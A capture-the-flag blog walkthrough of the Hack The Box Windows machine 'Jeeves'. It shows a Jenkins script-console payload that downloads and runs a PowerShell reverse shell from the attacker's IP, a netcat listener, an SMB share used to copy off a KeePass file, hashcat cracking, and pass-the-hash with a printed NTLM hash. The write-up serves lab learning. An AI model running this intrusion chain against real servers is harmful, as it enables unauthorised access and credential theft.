
Hey fellow Hackthebox users!! This is Shreya Pohekar. This blog post is gonna walk you through Jeeves that’s a medium windows machine.
The initial foothold on the box is based upon the unauthenticated Remote code execution on the jenkins. The key is just to find the right direcotry to hit. Once inside the box, there is a keepass database stored somewhere. Decrypt the master key for the database and you will be one step close to become nt authority!
With all that being said, lets hack the box!
Run the nmap scan for open ports and services.
# namp -sC -sV -oA jeeves.nmap 10.10.10.63
So there were 2 ports where http was open. I checked out both of them.
http://10.10.10.63 showed up something like this.
The searchbar too was dummy. On a click of search it showed up an error that was loading an image file. I got to know the thing by viewing the page source.
This is actually using an image JEEVES.png
So moving further, I checked up on https://10.10.10.63:50000 A page showed up giving reference to Jetty 9.4.z-SNAPSHOT.
I search this term for exploits and found out an unauthenticated RCE and directory traversal.But none of them worked out.
So I spawned up the gobuster scan on both the URLs and got some luck with http://10.10.10.63:50000
# gobuster -u http://10.10.10.63:50000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -o gobuster
A page opened up….So it looks like there is Jenkins installed over here.Jenkins is an open source automation tool written in Java with plugins built for Continuous Integration. We can automate building projects, running tests, doing static code analysis, and deploment using jenkins.To know more about jenkins, visit here
I started to search for jenkins RCE exploits. And luckily, I dwelled upon this blog here that perfectly served the purpose. In a nutshell, If the user has access to the script console under Manage Jenkins, he can execute commands without restrictions to get a reverse shell.
Paste the code given below in the script console. Open up a netcat listener on port you specified in the script. In my case, its 1234. Also grab the Invoke-PowerShellTcp.ps1 from here and set up a web server using the python’s SimpleHTTPServer.Upon shell code execution,you will directly get a powershell.
Add a line to the end of Invoke-PowerShellTcp.ps1. Here 10.10.14.9 is your local machine’s IP.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.9 -Port 1234
# nc -lvnp 1234
# python -m SimpleHTTPServer 80
cmd = """ powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9/Invoke-PowerShellTcp.ps1')" """
println cmd.execute().test
As the script gets executed on script console, we get a shell and we are now jeeves\kohsuke. The user has an user.txt in his Desktop folder. Got get’em.
So time for Privelege Escalation!!
When I got the initial foothold, I was inside /Administrator/.jenkins and a lot of seemingly juicy information was a bit misleading. Because, a lot of master-key, secret keys were present in a readable format. There had to be something else. And I found it under C:/Users/kohsuke/Documents
CEH.kdbx
The extension of the file represented it to be a keepass database file.
I downloaded the file on the local machine to crack the master key of the file. So set up a smbserver to download the files (As this port was open on the windows box).
Set up a smb share on the local machine with Impacket’s Smbserver.py
SHARE is the name of the share and `pwd` defined that the contents of the present working directory are being hosted via smb.
After hosting the directory contents, we can create a temporary PowerShell drive that’s mapped to a network share(SHARE) using new-PSDrive cmdlet. The PSProvider specifies the Pwershell Filesystem provider. The Root parameter specifies the network share’s UNC path.
# smbserver.py SHARE `pwd`
# new-PSDrive -Name “shreya” -PSProvider “FileSystem” -Root “\\10.10.14.9\SHARE”
The share is now mounted and can be accessed by typing
> cd shreya:
Download the .kdbx file using
> cp C:\Users\kohsuke\Documents\CEH.kdbx
Then I converted the file to a crackable hash using keepass2john
Looking at the hashformat, I googled hashcat exasmple hashes and found 4 possible results. Mode 13400 looked similar to what we obtained.
So I ran the hashcat on the retrieved password hash.
# hashcat -m 13400 pass_hash /usr/share/wordlists/rockyou.txt --force
Kudos! It cracked.
Now we want keepass software to open the file.
If you dont have keepass installed install it with:
# apt install keepass2
After loading the db file, it will look like this. There were a bunch of passwords available.
One of which was an NTLM hash. This was something interesting.
Aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 (NTLM HASH)
With the different passwords obtained, I tried to bruteforce the creds for administrator using Impacket scripts such as winexe, psexec, smbexec but had no luck.
Since i had the NTLM hash, I tried pth-winexe to get hold of administrator. And guess what?! I was right
I listed the contents of Administrator’s Desktop and got a file hm.txt .So where the hell is root.txt?!!
I listed its contents
It says to look deeper.
So i did a recursive scan and found my root.txt as a file inside a file (as a meta data)
This listing of filename is called Streams. Streams contain the data that is written to a file, and gives more information about a file than file attributes and properties. In the above screenshot, root.txt is the name of the data stream, hm.txt is the file-name and $DATA is the stream type. The contents of stream can be listed with the following command:
> powershell (Get-Content hm.txt -Stream root.txt)
You can read more about streams here
Thanks for reading!! If you enjoyed reading, let me know in the comments and subscribe to my page.
Until then, Happy Hacking!!